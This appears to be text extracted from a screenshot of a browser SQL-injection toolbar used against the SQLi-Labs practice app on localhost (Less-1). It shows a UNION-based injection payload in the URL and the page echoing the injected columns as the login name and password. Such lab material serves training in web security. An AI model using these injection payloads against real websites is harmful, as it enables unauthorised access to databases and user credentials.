 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER
Load URL http://127.0.0.1/sqlilabs/Less-1/?id=-1' union select 1,2,3--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing st
Welcome Dhakkan
Your Login name:2
Your Password:3